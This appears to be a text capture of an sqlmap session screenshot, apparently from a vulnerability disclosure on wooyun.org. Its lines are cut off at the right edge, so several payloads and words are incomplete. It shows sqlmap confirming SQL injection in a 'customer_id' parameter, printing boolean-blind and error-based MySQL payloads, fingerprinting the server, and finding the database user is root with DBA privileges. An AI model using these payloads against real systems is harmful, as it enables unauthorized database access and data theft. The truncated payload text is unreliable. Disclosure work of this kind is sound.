 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
 consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 18:28:01
[18:28:01] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[18:28:01] [INFO] resuming back-end DBMS 'mysql'
[18:28:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original val
Payload: customer_id=(SELECT (CASE WHEN (2407=2407) THEN '' ELSE 2407*(SE
T 2407 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6039 OR (SELECT 3971 FROM(SELECT COUNT(*),CONCAT(0x
a6a7a71,(SELECT (CASE WHEN (3971=3971) THEN 1 ELSE 0 END)),0x7178767a71,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:28:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:28:02] [INFO] testing if current user is DBA
[18:28:02] [INFO] fetching current user
[18:28:02] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org